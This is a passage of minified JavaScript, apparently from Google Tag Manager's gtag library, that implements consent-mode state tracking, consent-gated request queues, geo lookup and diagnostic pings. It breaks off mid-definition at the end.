function Nl(a){var b=Ea.apply(1,arguments);b[0]&&Zk(a,4,b[0]);Qc.apply(null,Aa(b))}function Ol(a){var b=Ea.apply(1,arguments);Zk(a,1,b[2]);return Fl.apply(null,Aa(b))};var Pl={Oa:{Be:0,Ee:1,Mi:2}};Pl.Oa[Pl.Oa.Be]="FULL_TRANSMISSION";Pl.Oa[Pl.Oa.Ee]="LIMITED_TRANSMISSION";Pl.Oa[Pl.Oa.Mi]="NO_TRANSMISSION";var Ql={ba:{Wc:0,Xa:1,hd:2,Dc:3}};Ql.ba[Ql.ba.Wc]="NO_QUEUE";Ql.ba[Ql.ba.Xa]="ADS";Ql.ba[Ql.ba.hd]="ANALYTICS";Ql.ba[Ql.ba.Dc]="MONITORING";function Rl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Sl}var Sl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Sl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Tl(this,a,b==="granted",c,d,e,f,g)};Sl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Tl(this,a[d],void 0,void 0,"","",b,c)};
var Tl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&tb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=t;r&&w.setTimeout(function(){l[b]===t&&t.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Sl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ul(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ul(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&tb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ul=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Jn=!0)}};Sl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Jn){d.Jn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Vl=!1,Wl=!1,Xl={},Yl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Xl.ad_storage=1,Xl.analytics_storage=1,Xl.ad_user_data=1,Xl.ad_personalization=1,Xl),usedContainerScopedDefaults:!1};function Zl(a){var b=Rl();b.accessedAny=!0;return(tb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Yl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function $l(a){var b=Rl();b.accessedAny=!0;return b.getConsentState(a,Yl)}function am(a){var b=Rl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function bm(){if(!Xa(6))return!1;var a=Rl();a.accessedAny=!0;if(a.active)return!0;if(!Yl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Yl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Yl.containerScopedDefaults[c.value]!==1)return!0;return!1}function cm(a,b){Rl().addListener(a,b)}
function dm(a,b){Rl().notifyListeners(a,b)}function em(a,b){function c(){for(var e=0;e<b.length;e++)if(!am(b[e]))return!0;return!1}if(c()){var d=!1;cm(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function fm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Zl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=tb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),cm(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var gm={},hm=(gm[Ql.ba.Wc]=Pl.Oa.Be,gm[Ql.ba.Xa]=Pl.Oa.Be,gm[Ql.ba.hd]=Pl.Oa.Be,gm[Ql.ba.Dc]=Pl.Oa.Be,gm),im=function(a,b){this.D=a;this.consentTypes=b};im.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Zl(a)});case 1:return this.consentTypes.some(function(a){return Zl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var jm={},km=(jm[Ql.ba.Wc]=new im(0,[]),jm[Ql.ba.Xa]=new im(0,["ad_storage"]),jm[Ql.ba.hd]=new im(0,["analytics_storage"]),jm[Ql.ba.Dc]=new im(1,["ad_storage","analytics_storage"]),jm);var mm=function(a){var b=this;this.type=a;this.D=[];cm(km[a].consentTypes,function(){lm(b)||b.flush()})};mm.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var lm=function(a){return hm[a.type]===Pl.Oa.Mi&&!km[a.type].isConsentGranted()},nm=function(a,b){lm(a)?a.D.push(b):b()},om=new Map;function pm(a){om.has(a)||om.set(a,new mm(a));return om.get(a)};var qm={aa:{bo:"aw_user_data_cache",ai:"cookie_deprecation_label",Pg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",yp:"fl_user_data_cache",Ep:"ga4_user_data_cache",Jp:"idc_pv_claim",Ce:"ip_geo_data_cache",Ei:"ip_geo_fetch_in_progress",Bm:"nb_data",Vp:"page_experiment_ids",Dm:"pld",He:"pt_data",Em:"pt_listener_set",Km:"service_worker_endpoint",Nm:"shared_user_id",Om:"shared_user_id_requested",Dh:"shared_user_id_source"}};var rm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(qm.aa);
function sm(a,b){b=b===void 0?!1:b;if(rm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function tm(a,b){var c=sm(a,!0);c&&c.set(b)}function um(a){var b;return(b=sm(a))==null?void 0:b.get()}function vm(a,b){var c=sm(a);if(!c){c=sm(a,!0);if(!c)return;c.set(b)}return c.get()}function wm(a,b){if(typeof b==="function"){var c;return(c=sm(a,!0))==null?void 0:c.subscribe(b)}}function xm(a,b){var c=sm(a);return c?c.unsubscribe(b):!1};var ym=["fin","mcc"],zm=!1;function Am(a){a=a===void 0?!1:a;var b=xk().filter(function(c){return yk[c]!==void 0&&(a||!ym.includes(c))});Bk(b);return b.map(function(c){var d=yk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Bm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Oj(b)+c+a}
function Cm(a){a=a===void 0?!1:a;if(dj.J&&Rk&&D(5)){var b=pm(Ql.ba.Dc);if(lm(b))zm||(zm=!0,nm(b,Cm));else{a&&zk("fin","1");var c=Am(a),d=Bm(c),e={destinationId:D(5),endpoint:61};a?Ll(e,d,void 0,{Re:!0},void 0,function(){Kl(e,d+"&img=1")}):Kl(e,d);zm=!1;Dm(c)}}}
function Dm(a){if(Q(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||gg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Em(){xk().some(function(a){return!vk[a]})&&Cm(!0)}var Fm;function Gm(){if(um(qm.aa.Pg)===void 0){var a=function(){tm(qm.aa.Pg,xb());Fm=0};a();w.setInterval(a,864E5)}else wm(qm.aa.Pg,function(){Fm=0});Fm=0}
function Hm(){Gm();zk("v","3");zk("t","t");zk("pid",function(){return String(um(qm.aa.Pg))});zk("seq",function(){return String(++Fm)});zk("exp",Ck());Tc(w,"pagehide",Em)};var Im=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Jm=[K.m.zd,K.m.Uc,K.m.yf,K.m.Ub,K.m.mb,K.m.Pa,K.m.eb,K.m.cb,K.m.Gb,K.m.xc],Km=!1,Lm=!1,Mm={},Nm={};function Om(){!Lm&&Km&&(Im.some(function(a){return Yl.containerScopedDefaults[a]!==1})||Pm("mbc"));Lm=!0}function Pm(a){Rk&&(zk(a,"1"),Cm())}function Qm(a,b){if(!Mm[b]&&(Mm[b]=!0,Nm[b]))for(var c=m(Jm),d=c.next();!d.done;d=c.next())if(N(a,d.value)){Pm("erc");break}};function Rm(a){lb("HEALTH",a)};var Sm={},Tm=!1;function Um(){function a(){c!==void 0&&xm(qm.aa.Ce,c);try{var e=um(qm.aa.Ce);Sm=JSON.parse(e)}catch(f){O(123),Rm(2),Sm={}}Tm=!0;b()}var b=Vm,c=void 0,d=um(qm.aa.Ce);d?a(d):(c=wm(qm.aa.Ce,a),Wm())}
function Wm(){function a(b){tm(qm.aa.Ce,b||"{}");tm(qm.aa.Ei,!1)}if(!um(qm.aa.Ei)){tm(qm.aa.Ei,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Xm(){var a=D(22);try{return JSON.parse(jb(a))}catch(b){return O(123),Rm(2),{}}}function Ym(){return Sm["0"]||""}function Zm(){return Sm["1"]||""}
function $m(){var a=!1;return a}function an(){return Sm["6"]!==!1}function bn(){var a="";return a}function cn(){var a="";return a};var dn={},en=Object.freeze((dn[K.m.Tb]=1,dn[K.m.Qg]=1,dn[K.m.ei]=1,dn[K.m.wc]=1,dn[K.m.qa]=1,dn[K.m.Gb]=1,dn[K.m.xb]=1,dn[K.m.Vb]=1,dn[K.m.od]=1,dn[K.m.xc]=1,dn[K.m.cb]=1,dn[K.m.pd]=1,dn[K.m.se]=1,dn[K.m.Ha]=1,dn[K.m.To]=1,dn[K.m.xf]=1,dn[K.m.li]=1,dn[K.m.bh]=1,dn[K.m.ud]=1,dn[K.m.yf]=1,dn[K.m.ep]=1,dn[K.m.yb]=1,dn[K.m.Cf]=1,dn[K.m.hp]=1,dn[K.m.ih]=1,dn[K.m.jl]=1,dn[K.m.Pc]=1,dn[K.m.Qc]=1,dn[K.m.eb]=1,dn[K.m.tl]=1,dn[K.m.Wb]=1,dn[K.m.xd]=1,dn[K.m.yd]=1,dn[K.m.zd]=1,dn[K.m.nh]=1,dn[K.m.si]=1,dn[K.m.Bd]=
1,dn[K.m.Uc]=1,dn[K.m.Cd]=1,dn[K.m.El]=1,dn[K.m.Cc]=1,dn[K.m.Vc]=1,dn[K.m.Si]=1,dn));Object.freeze([K.m.ya,K.m.Ya,K.m.Hb,K.m.lb,K.m.ri,K.m.Pa,K.m.mi,K.m.Qo]);
var fn={},gn=Object.freeze((fn[K.m.vo]=1,fn[K.m.wo]=1,fn[K.m.xo]=1,fn[K.m.yo]=1,fn[K.m.zo]=1,fn[K.m.Do]=1,fn[K.m.Eo]=1,fn[K.m.Fo]=1,fn[K.m.Ho]=1,fn[K.m.je]=1,fn)),hn={},jn=Object.freeze((hn[K.m.Fk]=1,hn[K.m.Gk]=1,hn[K.m.ee]=1,hn[K.m.fe]=1,hn[K.m.Hk]=1,hn[K.m.kd]=1,hn[K.m.he]=1,hn[K.m.qc]=1,hn[K.m.Jc]=1,hn[K.m.rc]=1,hn[K.m.Db]=1,hn[K.m.ie]=1,hn[K.m.sc]=1,hn[K.m.Ik]=1,hn)),kn=Object.freeze([K.m.Tb,K.m.ff,K.m.wc,K.m.pd,K.m.yf,K.m.Ef,K.m.xd,K.m.Cd]),ln=Object.freeze([].concat(Aa(kn))),mn=Object.freeze([K.m.xb,
K.m.bh,K.m.nh,K.m.si,K.m.Zg]),nn=Object.freeze([].concat(Aa(mn))),on={},pn=(on[K.m.X]="1",on[K.m.ka]="2",on[K.m.Z]="3",on[K.m.Ka]="4",on),qn={},rn=Object.freeze((qn.search="s",qn.youtube="y",qn.playstore="p",qn.shopping="h",qn.ads="a",qn.maps="m",qn));function sn(a){return typeof a!=="object"||a===null?{}:a}function tn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function un(a){if(a!==void 0&&a!==null)return tn(a)};function vn(a){return a&&a.indexOf("pending:")===0?wn(a.substr(8)):!1}function wn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var xn=!1,yn=!1,zn=!1,An=0,Bn=!1,Cn=[];function Dn(a){if(An===0)Bn&&Cn&&(Cn.length>=100&&Cn.shift(),Cn.push(a));else if(En()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Fn(){Gn();Uc(A,"TAProdDebugSignal",Fn)}function Gn(){if(!yn){yn=!0;Hn();var a=Cn;Cn=void 0;a==null||a.forEach(function(b){Dn(b)})}}
function Hn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");wn(a)?An=1:!vn(a)||xn||zn?An=2:(zn=!0,Tc(A,"TAProdDebugSignal",Fn,!1),w.setTimeout(function(){Gn();xn=!0},200))}function En(){if(!Bn)return!1;switch(An){case 1:case 0:return!0;case 2:return!1;default:return!1}};var In=!1;function Jn(a,b){var c=ek(),d=bk();D(26);var e=gg(47)?0:gg(50)?1:3,f=Ij();if(En()){var g=Kn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Dn(g)}}
function Ln(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=En()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Kn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Dn(h)}}function Mn(a){En()&&Ln(a())}
function Kn(a,b){b=b===void 0?{}:b;b.groupId=Nn;var c,d=b,e=On,f={publicId:Pn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=In?"OGT":"GTM";c.key.targetRef=Qn;return c}var Pn="",On="",Qn={ctid:"",isDestination:!1},Nn;
function Rn(a){var b=D(5),c=ak(),d=D(6),e=D(1);D(23);An=0;Bn=!0;Hn();Nn=a;Pn=b;On=e;In=lj;Qn={ctid:b,isDestination:c,canonicalId:d}};var Sn=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Tn,Un;function Vn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=tn(f),h=b[d.pg],l=Ym(),n=Zm();Wl=!0;Vl&&lb("TAGGING",20);Rl().declare(e,g,h,l,n)}}}(c))}
function Wn(a){Om();!Un&&Tn&&Pm("crc");Un=!0;var b=a[K.m.Kg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Kg){var h=un(g),l=c[e.qg],n=Number(b),p=Ym(),q=Zm();n=n===void 0?0:n;Vl=!0;Wl&&lb("TAGGING",20);Rl().default(f,h,l,p,q,n,Yl)}}}(d))}
function Xn(a){Yl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Zm())&&!c.includes(Ym()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Yl.usedContainerScopedDefaults=!0;Yl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Yn(a,b){Om();Tn=!0;Ab(a,function(c,d){var e=tn(d);Vl=!0;Wl&&lb("TAGGING",20);Rl().update(c,e,Yl)});dm(b.eventId,b.priorityId)}function Zn(a){a.hasOwnProperty("all")&&(Yl.selectedAllCorePlatformServices=!0,Ab(rn,function(b){Yl.corePlatformServices[b]=a.all==="granted";Yl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Yl.corePlatformServices[b]=c==="granted",Yl.usedCorePlatformServices=!0)})}function $n(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Zl(b)})}
function ao(){var a=bo;Array.isArray(a)||(a=[a]);return a.some(function(b){return Zl(b)})}function co(a,b){cm(a,b)}function eo(a,b){fm(a,b)}function fo(a,b){em(a,b)}function go(){var a=[K.m.X,K.m.Ka,K.m.Z];Rl().waitForUpdate(a,500,Yl)}function ho(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Rl().clearTimeout(d,void 0,Yl)}dm()}function io(){if(!mj)for(var a=an()?jo(jg(5)):jo(jg(4)),b=0;b<Sn.length;b++){var c=Sn[b],d=c,e=a[c]?"granted":"denied";Rl().implicit(d,e)}}
function jo(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ko=w.google_tag_manager=w.google_tag_manager||{};function lo(a,b){return ko[a]=ko[a]||b()}function mo(){var a=D(5),b=no;ko[a]=ko[a]||b}function oo(){var a=D(19);return ko[a]=ko[a]||{}}function po(){var a=D(19);return ko[a]}function qo(){var a=ko.sequence||1;ko.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ro=!1,so=[];function to(){if(!ro){ro=!0;for(var a=so.length-1;a>=0;a--)so[a]();so=[]}};var uo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vo=/\s/;
function wo(a,b){if(tb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(uo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||vo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xo(a,b){for(var c={},d=0;d<a.length;++d){var e=wo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zo={},yo=(zo[0]=0,zo[1]=1,zo[2]=2,zo[3]=0,zo[4]=1,zo[5]=0,zo[6]=0,zo[7]=0,zo);var Ao=lg(34,500),Bo={},Co={},Do={initialized:11,complete:12,interactive:13},Eo={},Fo=Object.freeze((Eo[K.m.xd]=!0,Eo)),Go=void 0;function Ho(a,b){if(b.length&&Rk){var c;(c=Bo)[a]!=null||(c[a]=[]);Co[a]!=null||(Co[a]=[]);var d=b.filter(function(e){return!Co[a].includes(e)});Bo[a].push.apply(Bo[a],Aa(d));Co[a].push.apply(Co[a],Aa(d));!Go&&d.length>0&&(Ak("tdc",!0),Go=w.setTimeout(function(){Cm();Bo={};Go=void 0},Ao))}}
function Io(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;rd(t)==="object"?u=t[r]:rd(t)==="array"&&(u=t[r]);return u===void 0?Fo[r]:u},f=Io(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Jo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ko(){zk("tdc",function(){Go&&(w.clearTimeout(Go),Go=void 0);var a=[],b;for(b in Bo)Bo.hasOwnProperty(b)&&a.push(b+"*"+Bo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lo={T:{ek:1,Ri:2,Yj:3,xk:4,Zj:5,jd:6,wk:7,Op:8,Im:9,bk:10,dk:11,th:12,Sl:13,Pl:14,Rl:15,Ol:16,Ql:17,Nl:18,ao:19,zp:20,Ap:21,Li:22}};Lo.T[Lo.T.ek]="ALLOW_INTEREST_GROUPS";Lo.T[Lo.T.Ri]="SERVER_CONTAINER_URL";Lo.T[Lo.T.Yj]="ADS_DATA_REDACTION";Lo.T[Lo.T.xk]="CUSTOMER_LIFETIME_VALUE";Lo.T[Lo.T.Zj]="ALLOW_CUSTOM_SCRIPTS";Lo.T[Lo.T.jd]="ANY_COOKIE_PARAMS";Lo.T[Lo.T.wk]="COOKIE_EXPIRES";Lo.T[Lo.T.Op]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Lo.T[Lo.T.Im]="RESTRICTED_DATA_PROCESSING";Lo.T[Lo.T.bk]="ALLOW_DISPLAY_FEATURES";
Lo.T[Lo.T.dk]="ALLOW_GOOGLE_SIGNALS";Lo.T[Lo.T.th]="GENERATED_TRANSACTION_ID";Lo.T[Lo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Lo.T[Lo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Lo.T[Lo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Lo.T[Lo.T.Ol]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Lo.T[Lo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Lo.T[Lo.T.Nl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Lo.T[Lo.T.ao]="ADS_OGT_V1_USAGE";Lo.T[Lo.T.zp]="FORM_INTERACTION_PERMISSION_DENIED";Lo.T[Lo.T.Ap]="FORM_SUBMIT_PERMISSION_DENIED";
Lo.T[Lo.T.Li]="MICROTASK_NOT_SUPPORTED";var Mo={},No=(Mo[K.m.fi]=Lo.T.ek,Mo[K.m.zd]=Lo.T.Ri,Mo[K.m.Uc]=Lo.T.Ri,Mo[K.m.Ma]=Lo.T.Yj,Mo[K.m.qe]=Lo.T.xk,Mo[K.m.ef]=Lo.T.Zj,Mo[K.m.pd]=Lo.T.jd,Mo[K.m.cb]=Lo.T.jd,Mo[K.m.Gb]=Lo.T.jd,Mo[K.m.od]=Lo.T.jd,Mo[K.m.xc]=Lo.T.jd,Mo[K.m.Vb]=Lo.T.jd,Mo[K.m.xb]=Lo.T.wk,Mo[K.m.Wb]=Lo.T.Im,Mo[K.m.Qg]=Lo.T.bk,Mo[K.m.wc]=Lo.T.dk,Mo),Oo={},Po=(Oo.unknown=Lo.T.Sl,Oo.standard=Lo.T.Pl,Oo.unique=Lo.T.Rl,Oo.per_session=Lo.T.Ol,Oo.transactions=Lo.T.Ql,Oo.items_sold=Lo.T.Nl,Oo);var pb=[];function Qo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(pb[a]=!0)}function Ro(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(No)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Qo(No[f],b)}};function So(a,b){return arguments.length===1?cp("set",a):cp("set",a,b)}function dp(a,b){return arguments.length===1?cp("config",a):cp("config",a,b)}function ep(a,b,c){c=c||{};c[K.m.yd]=a;return cp("event",b,c)}function cp(){return arguments};var fp=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},gp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},N=function(a,b,c,d){for(var e=m(gp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=gp(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
fp.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=gp(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=gp(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new fp(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Wh:"accept_by_default",Vj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",fk:"batch_on_navigation",jk:"client_id_source",Ig:"consent_event_id",Jg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Mg:"create_dc_join",Ng:"create_fpm_geo_join",Og:"create_fpm_signals_join",de:"create_google_join",Ak:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Ek:"enhanced_client_id_source",di:"enhanced_match_result",
